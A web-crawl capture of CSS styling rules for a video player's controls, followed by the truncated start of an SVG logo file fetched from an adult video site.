.is-muted.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e909";
	color: #888;
}
.is-vol-0.kt-player .fp-controls .fp-volume:hover:before,
.is-vol-0.kt-player .fp-controls .fp-volume-ad:hover:before,
.is-muted.kt-player .fp-controls .fp-volume:hover:before,
.is-muted.kt-player .fp-controls .fp-volume-ad:hover:before {
	color: #fff;
}
.kt-player .fp-controls .fp-volume .fp-mute,
.kt-player .fp-controls .fp-volume-ad .fp-mute {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	width: 40px;
	height: 100%;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider {
	position: absolute;
	left: 45px;
	top: 12px;
	width: 60px;
	height: 10px;
}
.no-volume.kt-player .fp-controls .fp-volume .fp-volumeslider,
.no-volume.kt-player .fp-controls .fp-volume-ad .fp-volumeslider {
	display: none;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider:before,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider:before {
	content: '';
	position: absolute;
	left: 0;
	top: 4px;
	width: 100%;
	height: 4px;
	background: rgba(255, 255, 255, 0.2);
}
.kt-player .fp-controls .fp-volume .fp-volumeslider .fp-volumelevel,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider .fp-volumelevel {
	position: absolute;
	left: 0;
	top: 4px;
	height: 4px;
	background: #ccc;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider .fp-volumelevel:after,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider .fp-volumelevel:after {
	position: absolute;
	content: '';
	right: -5px;
	top: -3px;
	display: block;
	width: 10px;
	height: 10px;
	background-color: #ccc;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}
.kt-player .fp-controls .fp-volume:hover,
.kt-player .fp-controls .fp-volume-ad:hover {
	width: 105px;
	-webkit-transition: width 0.5s;
	-moz-transition: width 0.5s;
	transition: width 0.5s;
}
.no-volume.kt-player .fp-controls .fp-volume:hover,
.no-volume.kt-player .fp-controls .fp-volume-ad:hover {
	width: 30px;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider-vertical,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider-vertical {
	display: none;
}
.kt-player .fp-controls .fp-volume-ad:hover {
	width: 30px !important;
}
.kt-player .fp-controls .fp-screen {
	float: right;
	margin: 5px 0 0 0;
}
.kt-player .fp-controls .fp-screen:before {
	content: "\e903";
}
.is-fullscreen.kt-player .fp-controls .fp-screen:before {
	content: "\e904";
}
.kt-player .fp-controls .fp-timeline-tooltip {
	bottom: 45px;
	background-color: #000;
	color: #ccc;
	display: none;
	position: absolute;
}
.kt-player .fp-controls .fp-timeline-tooltip .fp-timeline-time {
	display: inline-block;
	background: rgba(20, 20, 20, 0.8);
	padding: 5px;
}
.kt-player .fp-controls .fp-timeline-tooltip[data-text]:after {
	content: attr(data-text);
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 5px;
	display: block;
	background: rgba(20, 20, 20, 0.8);
}
.kt-player .fp-controls .fp-timeline {
	position: absolute;
	left: 10px;
	right: 10px;
	bottom: 30px;
	overflow: hidden;
	height: 16px;
	cursor: pointer;
}
.is-touch.kt-player .fp-controls .fp-timeline {
	bottom: 32px;
}
.kt-player .fp-controls .fp-timeline:before {
	display: block;
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 7px;
	height: 3px;
	background: #ccc;
	background: rgba(255, 255, 255, 0.2);
}
.kt-player .fp-controls .fp-timeline .fp-buffer {
	position: absolute;
	left: 0;
	top: 7px;
	width: 0;
	height: 3px;
	background-color: #aaa;
}
.kt-player .fp-controls .fp-timeline .fp-progress {
	position: absolute;
	left: 0;
	top: 7px;
	width: 0;
	height: 3px;
	background-color: #f12e24;
}
.kt-player .fp-controls .fp-timeline .fp-progress.animated {
	transition-timing-function: linear;
	transition-property: width;
}
.is-key-seeking.kt-player .fp-controls .fp-timeline:before,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover:before,
.kt-player .fp-controls .fp-timeline.hover:before,
.is-key-seeking.kt-player .fp-controls .fp-timeline .fp-buffer,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-buffer,
.kt-player .fp-controls .fp-timeline.hover .fp-buffer,
.is-key-seeking.kt-player .fp-controls .fp-timeline .fp-progress,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-progress,
.kt-player .fp-controls .fp-timeline.hover .fp-progress {
	top: 6px;
	height: 5px;
}
.is-key-seeking.kt-player .fp-controls .fp-timeline .fp-progress:after,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-progress:after,
.kt-player .fp-controls .fp-timeline.hover .fp-progress:after {
	position: absolute;
	content: '';
	right: 0;
	top: -4px;
	display: block;
	width: 14px;
	height: 14px;
	background-color: #f12e24;
	border-radius: 7px;
	-webkit-border-radius: 7px;
	z-index: 5;
}
.is-no-touch.kt-player .fp-controls .fp-timeline:hover + .fp-timeline-tooltip,
.kt-player .fp-controls .fp-timeline.hover + .fp-timeline-tooltip {
	display: block;
}
.is-settings-open.is-no-touch.kt-player .fp-controls .fp-timeline:hover + .fp-timeline-tooltip,
.is-settings-open.kt-player .fp-controls .fp-timeline.hover + .fp-timeline-tooltip {
	display: none;
}
.kt-player .fp-controls .fp-timeline .fp-cuepoint {
	position: absolute;
	height: 16px;
	top: 0;
	width: 12px;
	text-indent: -10000px;
}
.kt-player .fp-controls .fp-timeline .fp-cuepoint:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 3px;
	height: 3px;
	width: 6px;
	background-color: #3f7bca;
	color: #ccc;
}
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-cuepoint:before,
.kt-player .fp-controls .fp-timeline.hover .fp-cuepoint:before {
	top: 6px;
	height: 5px;
}
.kt-player .fp-controls .fp-timeline-ad {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 3px;
}
.kt-player .fp-controls .fp-timeline-ad .fp-progress-ad {
	position: absolute;
	height: 100%;
	background: #fffd0a;
	-webkit-transition: width 0.05s;
	-moz-transition: width 0.05s;
	transition: width 0.05s;
}
.kt-player .fp-ui-inline {
	background: url([data-uri]);
}
.kt-player .fp-ui-block {
	background: #000;
	background: #000000;
}
.kt-player .fp-ui-skip-ad {
	position: absolute;
	right: 10px;
	bottom: 40px;
	height: 30px;
	line-height: 30px;
	padding: 5px 30px 5px 10px;
	background: #222;
	background: rgba(40, 40, 40, 0.7);
	color: #fff;
	cursor: pointer;
	z-index: 200;
	border-radius: 7px;
	-webkit-border-radius: 7px;
}
.kt-player .fp-ui-skip-ad:after {
	font-family: 'ktplayer' !important;
	font-size: 20px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 12px;
	right: 5px;
	content: "\e900";
}
.kt-player .fp-ui-skip-ad.time {
	cursor: default;
	padding: 5px 10px;
}
.kt-player .fp-ui-skip-ad.time:after {
	display: none;
}
.kt-player .fp-ui-close {
	position: absolute;
	right: 0;
	top: 0;
	width: 20px;
	height: 20px;
	margin: 3px;
	background: rgba(20, 20, 20, 0.6);
	background: #333;
	cursor: pointer;
	border-radius: 10px;
	-webkit-border-radius: 10px;
}
.kt-player .fp-ui-close:before {
	position: absolute;
	content: '';
	width: 10px;
	height: 2px;
	left: 5px;
	top: 9px;
	background: #ccc;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kt-player .fp-ui-close:after {
	position: absolute;
	content: '';
	width: 10px;
	height: 2px;
	left: 5px;
	top: 9px;
	background: #ccc;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kt-player .fp-ui-close:hover {
	background: rgba(85, 85, 85, 0.6);
	background: #555;
}
.kt-player .fp-ui-close:hover:before,
.kt-player .fp-ui-close:hover:after {
	background: #fff;
}
.kt-player.is-error .fp-message {
	display: block;
}
.kt-player.is-error object,
.kt-player.is-error video,
.kt-player.is-error .fp-title,
.kt-player.is-error .fp-fullscreen,
.kt-player.is-error .fp-unload,
.kt-player.is-error .fp-speed,
.kt-player.is-error .fp-engine,
.kt-player.is-error .fp-waiting,
.kt-player.is-error .fp-controls,
.kt-player.is-error .fp-time,
.kt-player.is-error .fp-subtitle,
.kt-player.is-error .fp-embed,
.kt-player.is-error .fp-poster {
	display: none;
}
.kt-player.is-flash-disabled object.fp-engine {
	z-index: 100;
}
.kt-player.is-flash-disabled .fp-flash-disabled {
	display: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://matureporntube.tv/static/images/logo.svg
body_size: 11392
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 3427.2 657.3" style="enable-background:new 0 0 3427.2 657.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#030203;}
	.st1{fill:#030202;}
	.st2{fill:#FBFBFB;}
	.st3{fill:#FCFCFC;}
	.st4{fill:#FAFAFA;}
	.st5{fill:#FBFAFA;}
	.st6{fill:#FCFBFB;}
	.st7{fill:#AD4347;}
	.st8{fill:#040303;}
	.st9{fill:#AF494D;}
	.st10{fill:#B35154;}
	.st11{fill:#020202;}
	.st12{fill:url(#SVGID_1_);}
	.st13{fill:url(#SVGID_00000096774942177003905170000001670080242922369202_);}
	.st14{fill:url(#SVGID_00000019642369669508429540000001868291689968957831_);}
	.st15{fill:url(#SVGID_00000070839722165075936830000002164219390329882265_);}
	.st16{fill:#080808;}
	.st17{fill:url(#SVGID_00000018194915000907765440000009248832263949062279_);}
	.st18{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M218.2,254.3c6.9-9.3,10.6-18.6,15.2-27.3c4.4-8.5,9.5-16.6,16.5-23.4c8.2-7.9,18.7-11.7,29.4-12.3
		c23.6-1.4,47.4-2.7,71.1,1.1c24,3.9,37.1,18.1,41.5,41.7c5.2-4.5,5.4-11.3,8.7-16.5c11.7-18.6,29.1-26.8,50.4-27.2
		c23.4-0.4,46.8-0.2,70.1-0.1c11.4,0.1,22,6.8,32.6,6.8s21.1-6.9,32.6-6.8c78.5,0.5,156.9-0.7,235.4,0.6c20.8,0.3,41.7-0.4,62.6-0.5
		c12.6-0.1,25,1.8,36,8.4c12,7.2,19.6,17.6,21.9,31.8c0.6,3.9,2.1,7.7,3.2,11.8c2.7-2.1,3.6-4.5,3.8-6.9c3.4-30.9,31.2-45.3,58-45.2
		c62.6,0.2,125.2,0.4,187.8-0.1c22.6-0.2,44.8,1.3,66.7,7.7c11.7,3.5,22.8,8,32.9,14.8c3.8,2.6,6.9,3.9,10.3-1.1
		c10.3-15.2,26.1-20.9,43.2-21c69.7-0.5,139.4-0.5,209.1,0c19.2,0.1,35.9,7.2,46.3,24.7c6.7,11.3,9.9,23.9,9.2,36.9
		c-0.9,17.8-2.2,35.7-4.3,53.5c-1.4,11.9-3.5,23.8-11.5,33.8c-5.2,6.4-11.6,10.7-18.6,14.3c-4.1,2.1-5.6,4.5-4.2,8.9
		c3.1,9.9,1.4,19.7,0.2,29.7c-1.4,11-2.8,21.1,9.2,29.5c11.4,7.9,14.8,22.5,14.7,35.8c-0.1,26.6-0.4,53.3-7.4,79.3
		c-4.5,16.5-15.6,27.1-31.7,32.4c-11.1,3.7-22.6,5-34.4,4.9c-62.2-0.3-124.4,0-186.6-0.2c-15.1,0-29.9-2.1-42.2-12.2
		c-4.4-3.6-8.2-2.9-12.1,0.5c-11.5,9.7-25.4,11.9-39.7,12c-16.7,0.2-33.4,0.2-50.1,0c-13.4-0.2-26.6-1.8-37.7-10.4
		c-2.8-2.2-5.1-2-7.8,0.1c-10.4,8-22.9,9.7-35.4,10.2c-17.1,0.6-34.2,0.7-51.3,0c-13.3-0.5-26.6-2.5-37.4-11.6
		c-4.8-4-9.5-4.7-16-2.3c-33.3,12.2-67.9,17.4-103.2,13.5c-34.8-3.9-68.5-12.9-94.1-38.5c-16.5-16.5-29.7-36-34.2-59.9
		c-1.7-9.2-3.4-18.5-9.2-27.2c-0.3,4.1-0.4,8.2-0.9,12.3c-2.4,24-1.6,48.1-6.4,72c-5.2,25.7-23.8,40.5-49.2,41.2
		c-27.3,0.8-55.1,4.5-82-4.2c-3.8-1.2-7.3,0.2-11,1c-31.4,6.3-62.9,5.7-94.3,0.9c-12.6-1.9-22.2-9.2-29-19.8
		c-3.8-5.9-8.2-8.8-15.3-7.9c-4.9,0.6-10.1,0.6-15,0c-11.5-1.2-19.8,1.6-27.4,12c-9.7,13.4-25.5,18.4-42,18.5c-43,0.3-86,1-129-0.2
		c-25.5-0.7-44.8-9.1-52.7-37.1c-1.7-6.1-5.6-5.4-9.5-5c-4,0.4-9.5-2.8-11.2,4.3c-5.9,24.8-24,35.9-47.2,37.3
		c-25.7,1.5-51.7,3.6-77.2-2.2c-19.3-4.4-31-16.6-35.6-35.9c-3.5-14.5-2.8-28.8-0.9-43.4c1.9-14.4,1.5-29.1,2.7-43.6
		c2.8-32.3,3.8-64.8,5.9-97.3c2.3-35.7,4.3-71.5,7.5-107.1c1.6-18.2,8.1-34.8,25.2-45c9.6-5.7,20-8.2,30.9-8.5
		c16.7-0.4,33.4-0.7,50.1,0c25.6,1,44.3,12.7,53.7,37.4C210.9,236.3,214.4,244.6,218.2,254.3z M150.8,405.8c3.6,3,4.1,5.5,4.9,7.8
		c7.4,19,15.2,37.8,22.2,56.9c2.6,7,6.1,9.7,13.6,9.1c9.5-0.7,19.2-0.7,28.8,0c7.6,0.6,11-2.8,14-9.1c7.5-15.8,15.8-31.2,23.8-46.7
		c2.9-5.6,6.1-11.1,9.2-16.6c1.3,15.6,0.5,30.3-0.4,45.1c-1.3,20-2.8,39.9-3.8,59.9c-0.4,9.5-2.4,10,10.1,9.9s25,0.1,37.6-0.1
		c15.5-0.2,12.4,2.4,13.9-13.4c2-21.1,2.5-42.4,3.8-63.6c4.2-64.8,8.5-129.6,12.9-194.5c0.5-6.8-1.9-8.6-8.3-8.4
		c-12.9,0.4-25.9,0.6-38.8-0.1c-7.9-0.4-11.7,2.7-15.2,9.5c-17.5,34.5-35.3,68.8-53.4,103c-4.5,8.4-7.6,17.8-14.5,25.6
		c-1.5-3.7-2.7-6.3-3.7-9.1c-15.6-39.9-31.3-79.7-46.5-119.7c-2.6-6.8-5.7-9.9-13.4-9.4c-12.5,0.7-25,0.6-37.5,0
		c-7-0.3-10.2,1-10.5,9c-0.8,21.6-2.8,43.2-4.3,64.8c-3.1,46.1-6.2,92.2-9.2,138.4c-1.3,20-2.3,39.9-3.6,59.9
		c-0.4,5.7,0.9,8.2,7.4,8c12.1-0.5,24.2-0.1,36.3-0.1c17.4,0,17.3,0,18.4-18C146.7,471.8,148.7,439.5,150.8,405.8z M1251.9,522.1
		c-3.5-12-6.5-22.4-9.4-32.8c-3-10.7-3-10.7,6.7-15.6c53-27,82-89.8,68.2-147.5c-11.1-46.4-50.5-82.2-95.7-83.6
		c-46.7-1.4-93.4-0.2-140.1-0.4c-5.5,0-6.8,1.8-7.1,7.1c-1.2,22-3.1,44-4.6,66c-3.2,46.5-6.3,93-9.3,139.6
		c-1.3,19.5-2.2,39.1-3.5,58.6c-0.4,5.9,0.6,9.1,7.8,8.8c15-0.6,30-0.4,45-0.1c5.6,0.1,8.5-1,8.4-7.4c-0.1-6.6,1-13.3,1.2-19.9
		c0.2-6,2.3-9.2,9-9.1c13.3,0.3,26.7,0.2,40,0c5.6-0.1,8.1,2.4,9.3,7.8c1.6,7.3,4.3,14.3,6.2,21.5c1.2,4.5,2.8,7.1,8.2,7
		C1211.4,521.9,1230.6,522.1,1251.9,522.1z M1434.2,521.3c33,0,65.9-0.2,98.9,0.2c7.6,0.1,10-2,10.1-9.7c0.2-15,1.7-29.9,2.5-44.9
		c0.6-12.1-0.2-10-10-10c-43,0-86,0-129,0c-2.9,0-5.9,0.1-8.8-0.1c-2.7-0.2-4.4-1.7-5-4.6c-3.2-13.9,2.4-21.3,16.3-21.3
		c2.1,0,4.2,0,6.3,0c31.7,0,63.4,0,95.2,0c4.5,0,9.2,1,9.4-6.3c0.6-16.6,1.6-33.3,3-49.9c0.6-7.2-2.5-8.1-8.6-8.1
		c-22.1,0.3-44.2,0.1-66.4,0.1c-13.8,0-27.5-0.1-41.3,0c-5,0.1-8.3-1.4-8-6.9c1-15,2.3-29.9,3.2-44.8c0.3-5.4,2.9-7.4,7.9-7.3
		c2.9,0.1,5.8,0,8.8,0c42.6,0,85.1-0.2,127.7,0.2c7.4,0.1,10.2-1.6,10.4-9.5c0.4-15.8,1.7-31.6,3.3-47.3c0.6-6.5-1-8.9-7.8-8.7
		c-13.8,0.4-27.5,0.1-41.3,0.1c-52.2,0-104.3,0.1-156.5-0.1c-6.5,0-9.8,0.8-9.8,8.4c0.1,9.5-1.2,19.1-1.9,28.7
		c-3,45.3-6.1,90.6-9,135.9c-2.1,32.4-4,64.9-6.3,97.3c-0.5,7.2,1.8,9,8.9,8.9C1369.1,521.1,1401.6,521.3,1434.2,521.3z
		 M601.6,522.1c-2.2-8.2-3.8-14.6-5.6-21C573.4,418,550.7,335,528.2,251.9c-1.9-7-4.8-10-12.7-9.7c-19.6,0.7-39.3,0.6-58.9,0
		c-8-0.2-11.5,2.6-14.4,9.9c-31.8,79.5-64.1,158.9-96.1,238.4c-4,10-9,19.6-11.6,31.7c13,0,25.6-1.2,37.8,0.3
		c19,2.3,32.1-2.3,35.4-23.1c1-6.4,5.3-8.5,11.7-8.4c33.4,0.2,66.8,0.3,100.2,0c6.4-0.1,9.1,2.7,10.5,8.2c1.4,5.6,3.1,11.2,4.6,16.9
		c1,4,2.7,6.4,7.6,6.3C561.6,521.9,580.7,522.1,601.6,522.1z M1056.1,321c-0.1,0-0.1,0-0.2,0c1.5-23.7,2.9-47.4,4.6-71.1
		c0.5-6.2-1.9-7.8-7.7-7.7c-15,0.3-30.1,0.4-45.1,0c-6.6-0.2-8.2,2-8.5,8.3c-2,35.3-4.4,70.7-7,106c-1.8,24.5-2.1,49.1-7.5,73.2
		c-2.4,10.8-7.6,19.4-18.9,22.8c-21.7,6.4-43.5,6.6-65.2,0.5c-9.6-2.7-15.5-9.4-16.7-19.6c-0.5-4.5-1.5-9.1-1.3-13.7
		c0.7-19.6,1.6-39.1,2.8-58.7c2.3-37,4.8-74,7.4-110.9c0.4-6.1-1.7-7.9-7.6-7.8c-15,0.3-30.1,0.4-45.1,0c-6.4-0.2-8.3,1.8-8.6,8.2
		c-2,34.9-4.7,69.8-6.9,104.7c-1.7,27.8-5.1,55.6-2.6,83.6c3.8,42.7,26.5,71.2,68.1,79.9c26.4,5.6,53.1,5.5,79.4-0.5
		c33.6-7.6,57.1-27.8,70.1-60c6.3-15.6,8.6-32.1,10-48.7C1051.9,380,1053.9,350.5,1056.1,321z M698.4,242.3
		c-35.9,0-71.8,0.2-107.7-0.1c-7-0.1-10.5,1-10.7,9.2c-0.3,15.4-1.7,30.8-3.3,46.1c-0.7,6.9,1,9.5,8.4,9.3
		c22.1-0.5,44.2-0.2,66.4-0.1c10.5,0,11,0.3,10.4,10.4c-2.1,35.4-4.4,70.7-6.7,106.1c-2,29.9-4,59.9-6.2,89.8
		c-0.5,6.6,1,9.7,8.6,9.4c14.6-0.6,29.2-0.5,43.8,0c6.8,0.2,9.2-1.7,9.6-8.9c3.9-64.5,8.3-128.9,12.4-193.4
		c0.9-13.3,0.8-13.3,14.6-13.3c20.9,0,41.8-0.3,62.6,0.2c7.7,0.2,10.2-2.4,10.4-9.8c0.5-14.6,1.9-29.1,2.7-43.7
		c0.6-10.9,0.5-10.9-10.2-11C768.5,242.3,733.4,242.3,698.4,242.3z"/>
	<path class="st1" d="M2618.1,547c-6.1,3.7-7.9,10.7-13.4,14.8c-11.6,8.6-24.8,11.7-38.6,12.2c-17.1,0.7-34.2,0.7-51.3,0
		c-13.3-0.5-26.6-2.7-37.4-11.6c-4.4-3.6-7.8-3.2-12,0.2c-10.9,8.9-24,11.3-37.5,11.5c-17.9,0.3-35.9,0.3-53.9,0
		c-12.2-0.2-24.1-2.2-34.3-9.6c-3.7-2.7-6.2-2.5-9.9,0c-10.7,7.1-23,9.4-35.6,9.7c-16.3,0.4-32.6,0.7-48.8-0.1
		c-17.6-0.9-34.9-3.8-46.6-19.4c-2.5-3.4-4.7-1.9-7.5-0.7c-32.5,14.3-66.5,22.1-102,19.5c-38.6-2.8-75.8-10.9-105.8-38.5
		c-7.4-6.9-13.4-14.8-19-23c-3-4.4-5-6.5-10.6-2.6c-30.7,21.6-65.5,30.2-102.6,29.4c-7.4-0.1-11.6,1.5-15.5,8.5
		c-10.4,18.9-28.1,26.4-48.9,26.9c-17.5,0.4-35.1,1-52.6-0.1c-26.9-1.7-48.8-11.7-54.2-43.2c-1.9-10.9-2.2-21.7-0.8-32.3
		c2.4-17.4,2-34.9,3.6-52.3c3.1-33.2,4-66.5,6.1-99.8c2.1-32.8,4-65.6,7.2-98.3c1.8-18.3,6.2-36.3,23.7-47.2
		c10.9-6.8,23.2-9.7,35.5-9.8c42.2-0.6,84.4-1.8,126.5,0.3c35.5,1.7,68.6,13.1,96,37.4c3.5,3.1,6.3,6.5,11.3,1.3
		c24.1-25,54.3-38,87.9-43.9c41.5-7.3,82.1-4.2,121.5,11.3c1.2,0.5,2.6,0.5,3.5,1.3c10.7,8.9,19.9,8,30.9-1.2
		c7.4-6.2,18.5-7.1,28.6-7.1c47.6-0.1,95.2-1,142.8,0.4c24.5,0.7,48.7,6.8,69.9,20.4c6.2,4,9.7,5.1,14.9-2.2
		c8.4-11.9,21.8-17.4,35.7-17.9c23.6-0.9,47.5-3.2,71,2.1c11.8,2.6,21.9,7.7,28.7,18.1c3.8,5.9,7.3,5.8,11.2-0.1
		c10.3-15.5,26.3-19.9,43.3-20.7c17.9-0.8,35.9-0.8,53.8-0.1c36.2,1.5,57.7,22.2,55.6,65.5c-0.6,13.7-1.3,27.4-2.4,41.1
		c-2.6,32.8-3.9,65.7-5.9,98.5c-2.5,39.9-4.9,79.8-7.9,119.6c-0.8,10.7-3,21.6-7.9,31.3c-8.2,16.2-22.3,25.2-39.8,26.5
		c-23.2,1.8-46.5,3-69.8-1.2c-14.9-2.7-26.4-9.6-34.3-22.4C2620.2,548.5,2619.1,547.8,2618.1,547z M2433.5,522.1
		c-1.6-12.5-5.4-23.2-9-33.7c-2.9-8.3-0.4-11.2,6.9-14.8c52.9-26.5,81.7-88.2,68.7-145.9c-10.7-47.7-50.9-84-96.9-85.1
		c-46.3-1.1-92.6-0.2-138.9-0.3c-5.2,0-7,1.3-7.3,6.9c-1.2,22-3.1,44-4.6,66c-3.2,46.5-6.3,93-9.3,139.6
		c-1.3,19.9-2.2,39.9-3.6,59.9c-0.4,6.1,1.6,7.8,7.7,7.7c15-0.4,30-0.5,45,0c6.7,0.2,8.7-2.1,8.6-8.5c-0.1-6.2,1-12.5,1.1-18.7
		c0.1-6.9,3.1-9.5,10-9.3c12.5,0.4,25,0.4,37.5,0c6.7-0.2,9.7,2.2,11,8.8c1.5,7.3,4.4,14.3,6.3,21.5c0.9,3.6,2.1,6,6.4,6
		C2393.3,522,2413.2,522.1,2433.5,522.1z M2581,367.8c3,5.4,5,8.9,6.9,12.4c24,44.2,48.2,88.4,71.9,132.8c3.6,6.7,7.6,9.6,15.4,9.2
		c12.1-0.7,24.2-0.5,36.3-0.1c6.5,0.2,8.6-1.8,8.8-8.4c0.6-19.6,1.9-39.1,3.2-58.7c4.6-68.2,9.2-136.3,14.1-204.5
		c0.5-7-2.2-8.5-8.5-8.4c-14.6,0.3-29.2,0.6-43.8-0.1c-8.1-0.4-9.3,2.7-9.7,10c-2.2,40.8-4.8,81.5-7.7,122.3c-0.2,3,1.3,7.4-3.5,10
		c-1.6-2.9-3-5.4-4.5-7.9c-23.9-42-48-83.9-71.7-126c-3.2-5.7-6.4-8.7-13.5-8.4c-12.9,0.6-25.9,0.6-38.8,0c-6.6-0.3-8.2,2.1-8.5,8.4
		c-1.1,21.2-2.9,42.4-4.4,63.6c-3.2,47-6.3,93.9-9.4,140.9c-1.3,20-2.2,40-3.5,59.9c-0.3,5.2,1.1,7.4,6.8,7.2
		c15.4-0.4,30.9-0.4,46.3,0c6,0.1,7.8-1.7,8.1-7.7c0.9-19.6,2.4-39.1,3.7-58.6C2577.1,427.4,2579,398.9,2581,367.8z M1822,243.4
		c-21.7,0-43.4,0.3-65.1-0.2c-6.5-0.1-8.4,2-8.8,8.3c-1.1,21.2-2.9,42.4-4.3,63.6c-3.1,46.5-6.3,93.1-9.3,139.6
		c-1.3,20-2.2,39.9-3.6,59.9c-0.4,6.2,1.7,7.8,7.7,7.7c14.6-0.4,29.2-0.5,43.8,0c7.3,0.3,9.1-2.4,9-9.1c-0.1-6.2,1.6-12.4,1.4-18.7
		c-0.1-7.2,3.1-8.6,9.7-8.5c20.4,0.4,40.9,0,61.3,0.2c10.1,0.1,19.8-1.6,29.4-4.6c61.1-19.4,101.1-88.8,87.4-151.7
		c-11.4-52.3-54-86.5-107.4-86.5C1856.2,243.4,1839.1,243.4,1822,243.4z M2226.9,347.7c0-9.2,0.8-18.4-0.1-27.5
		c-4.3-44.5-27.2-72.4-69.5-81.9c-20.6-4.6-41.4-4.1-62.2-2.5c-49.5,3.9-85.8,35.9-95.3,84.5c-7.5,38.2-9.5,77-7.7,115.8
		c1.8,40.8,27,70.6,66.4,80.5c24.3,6.1,48.7,5.7,73.3,2.1c44.4-6.5,75.2-34.5,85.6-78C2224.7,410.1,2226.4,379,2226.9,347.7z"/>
	<path class="st2" d="M150.8,405.8c-2.1,33.6-4.1,65.9-6.1,98.2c-1.1,18-1,18-18.4,18c-12.1,0-24.2-0.4-36.3,0.1
		c-6.4,0.3-7.8-2.3-7.4-8c1.3-20,2.3-39.9,3.6-59.9c3-46.1,6.1-92.2,9.2-138.4c1.5-21.6,3.4-43.2,4.3-64.8c0.3-8.1,3.5-9.3,10.5-9
		c12.5,0.5,25.1,0.7,37.5,0c7.7-0.4,10.8,2.6,13.4,9.4c15.2,40,31,79.8,46.5,119.7c1.1,2.7,2.2,5.4,3.7,9.1
		c6.9-7.9,10.1-17.2,14.5-25.6c18-34.2,35.9-68.5,53.4-103c3.5-6.8,7.3-9.9,15.2-9.5c12.9,0.7,25.9,0.5,38.8,0.1
		c6.4-0.2,8.8,1.6,8.3,8.4c-4.5,64.8-8.7,129.6-12.9,194.5c-1.4,21.2-1.8,42.5-3.8,63.6c-1.5,15.8,1.6,13.2-13.9,13.4
		c-12.5,0.2-25,0-37.6,0.1c-12.5,0.1-10.5-0.4-10.1-9.9c0.9-20,2.5-39.9,3.8-59.9c0.9-14.8,1.8-29.5,0.4-45.1
		c-3.1,5.5-6.3,11-9.2,16.6c-8,15.5-16.3,30.9-23.8,46.7c-3,6.4-6.4,9.7-14,9.1c-9.5-0.8-19.2-0.7-28.8,0
		c-7.5,0.6-11.1-2.2-13.6-9.1c-7-19.1-14.8-37.9-22.2-56.9C154.9,411.3,154.4,408.9,150.8,405.8z M131.7,249.4c0-0.2,0-0.5,0-0.7
		c-4.2,0-8.3-0.1-12.5,0c-10.4,0.4-12.3,2-13.5,11.9c-1.6,12.7,1,25.6-3,38.1c-0.4,1.4-0.3,3.4,1.6,4.2c1.8,0.7,3.3-0.1,4.2-1.6
		c1.3-2.1,2.4-4.3,3.7-6.5c9-15.9,16.7-33,37.1-37.8c0.4-0.1,0.7-0.4,1.1-0.6c1.6-0.9,2.4-2.2,2-4.1c-0.3-1.9-1.5-3-3.4-3
		C143.3,249.3,137.5,249.4,131.7,249.4z M322.5,252.1c-0.4-1.1-0.8-2.2-1.2-3.3c-8.6,0-17.2,0.3-25.8-0.1c-5-0.2-7.5,2.2-9.6,6.2
		c-8.6,16.9-17.4,33.7-26,50.6c-1.2,2.3-3.5,4.7,0.7,8.6C277.1,289.2,298.1,269,322.5,252.1z"/>
	<path class="st3" d="M1251.9,522.1c-21.3,0-40.4-0.2-59.6,0.1c-5.4,0.1-7.1-2.6-8.2-7c-1.9-7.2-4.6-14.3-6.2-21.5
		c-1.2-5.4-3.7-7.8-9.3-7.8c-13.3,0.2-26.7,0.3-40,0c-6.7-0.2-8.8,3.1-9,9.1c-0.2,6.7-1.3,13.3-1.2,19.9c0.1,6.4-2.8,7.5-8.4,7.4
		c-15-0.3-30-0.5-45,0.1c-7.3,0.3-8.2-2.9-7.8-8.8c1.3-19.5,2.2-39.1,3.5-58.6c3-46.5,6.2-93,9.3-139.6c1.5-22,3.3-44,4.6-66
		c0.3-5.3,1.6-7.1,7.1-7.1c46.7,0.2,93.5-1,140.1,0.4c45.1,1.4,84.6,37.1,95.7,83.6c13.8,57.7-15.3,120.5-68.2,147.5
		c-9.7,4.9-9.7,4.9-6.7,15.6C1245.4,499.7,1248.4,510.1,1251.9,522.1z M1167.9,421.3c10,0,20,0.2,30,0c33.3-0.7,58.2-23.8,61.3-57
		c2.7-29.3-17.7-54-47-56.7c-23.7-2.2-47.4-0.4-71.2-1c-6-0.1-9.1,1.8-9.5,8.5c-2,32.4-4.3,64.7-6.8,97c-0.6,7.3,2.4,9.5,9.4,9.3
